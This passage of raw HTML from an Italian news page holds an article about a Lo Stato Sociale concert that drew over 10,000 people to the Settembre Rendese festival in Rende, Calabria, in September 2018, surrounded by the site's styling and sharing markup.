a{box-shadow:inset 0 0 0 0 #000}.tdi_67 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #000}.tdi_67 .td-post-category{letter-spacing:0px!important}.tdi_67 .td-editor-date,.tdi_67 .td-editor-date .td-post-author-name,.tdi_67 .td-module-comments a{letter-spacing:0px!important}@media (min-width:768px){.tdi_67 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_67 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_67 .td_module_wrap .td-module-container:before{display:block!important}.tdi_67 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_67 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_67 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.italynews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Ricerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span><span class="tdb-search-txt">Search</span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.italynews.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in REGIONI" class="entry-crumb" href="https://www.italynews.it/pagina/attualita/notizie-regionali">REGIONI</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutte le notizie in Calabria" class="entry-crumb" href="https://www.italynews.it/pagina/attualita/notizie-regionali/calabria">Calabria</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Rende, in 10 mila al concerto dello Stato Sociale</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-65949" class="post-65949 post type-post status-publish format-standard has-post-thumbnail category-calabria category-notizie-regionali" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.italynews.it/pagina/attualita/notizie-regionali">REGIONI</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/attualita/notizie-regionali/calabria">Calabria</a></li><li class="entry-category"><a  href="https://www.italynews.it/pagina/attualita">ITALIA</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Rende, in 10 mila al concerto dello Stato Sociale</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">da</div> <a href="https://www.italynews.it/author/cignoni">Luigi Cignoni, writer and italynews.it editorial director</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-09-24T08:07:39+01:00" >24 Settembre 2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-65949">1011</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><img width="480" height="271" class="entry-thumb" src="https://www.italynews.it/wp-content/uploads/2018/09/8.png" srcset="https://www.italynews.it/wp-content/uploads/2018/09/8.png 480w, https://www.italynews.it/wp-content/uploads/2018/09/8-400x226.png 400w" sizes="(max-width: 480px) 100vw, 480px" alt="" title="8"/></div>
            <!-- content --><p>Cosenza &#8211; Più di 10.000 presenze, ieri sera, per il primo grande appuntamento musicale del Settembre Rendese. Protagonisti indiscussi “Lo Stato Sociale” e la loro scanzonatissima energia. La band pop più amata del momento ha infiammato il pubblico di Piazza del Museo del Presente di Rende. Il sindaco di Rende Marcello Manna ringrazia “la squadra comunale, la Rende Servizi, la Polizia Municipale per lo splendido lavoro svolto. Grazie anche alla Questura di Cosenza e al dottor Pignataro. Tanta gente e tanto ordine. Bene cosi. E avanti con le serate del centro storico”. Ma ritorniamo al successo di ieri sera. Tantissimi ragazzi  ma anche famiglie per oltre due ore di live e di sano divertimento. A farla da padrone sono stati i successi della band bolognese. Divertenti e scatenatissimi “Lo Stato Sociale” hanno trascinato il pubblico in una dimensione di irriverente ironia. Un concerto decisamente “diverso” e dal grande impatto visivo. Scenografia imponente, schermi al plasma ma è soprattutto l&#8217;energia che scatenano i componenti della band a entusiasmare i fan.  Un grande spettacolo, dunque, ieri sera, che ha  riconfermato il successo della stagione targata 2018 del Settembre Rendese. Un cartellone di altissima qualità  che punta a coinvolgere un pubblico eterogeno e con una particolare attenzione alle giovani generazioni.Una 53°edizione partecipatissima ideata dall&#8217;amministrazione comunale di Rende e fortemente voluta dal Sindaco Marcello Manna.<br />
Ad ideare la manifestazione, l’amministrazione comunale di Rende. Cofinanziato dalla Regione Calabria con ”Avviso pubblico per la selezione e il finanziamento di interventi per la valorizzazione del sistema dei beni culturali per la qualificazione ed il rafforzamento dell’offerta culturale presente in Calabria &#8211; Annualità 2017”. Cartellone curato dal direttore artistico Marco Verteramo.<br />
 Alberto Cazzola, Lodovico Guenzi, Enrico Roberto, Francesco Draicchio e Alberto Guidetti sono instancabili sul palco. Dei veri vulcani, i cinque ragazzi si sono letteralmente scatenati davanti al pubblico del Settembre Rendese. Coriandoli, palloni, salti, ritornelli, lacrime e risate, senza però dimenticare le origini del gruppo e lanciando spesso messaggi di indipendenza contro un sistema troppo “adulto” e a volte corrotto, secondo la loro personale visione, “insano”. Un viaggio a spasso nel tempo dalle origini della band fino al tormentone che li ha consacrati al grande pubblico “Una vita in vacanza” attraverso i brani irrinunciabili dei loro live. “C’eravamo tanto sbagliati”, “La musica non è una cosa seria” e “Mi sono rotto il c***”.  E i loro fan non si sono risparmiati. Una piazza intera ha cantato a squarciagola i brani più noti tra questi Buona Sfortuna, Facile, Fare mattina. Ma anche altri più recenti “Niente di speciale, Eri piu bella”, “Mai stati meglio” per poi, arrivare al tripudio con Una vita in Vacanza (in un richiestissimo bis) che ha portato la band a farsi conoscere al grande pubblico. Una serata allegra e spensierata, ricca di colori e luci, un altro bel colpo per il Settembre Rendese.<br />
Intanto, da stasera il Settembre rendese torna a “invadere” i suggestivi vicoli del centro storico. Fino a domenica 23 settembre, dalle ore 19, un fitto programma di concerti, teatro di strada, spettacoli e tanta enogastronomia. </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.italynews.it/attualita/notizie-regionali/2018/09/24/rende-in-10-mila-al-concerto-dello-stato-sociale-65949.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big 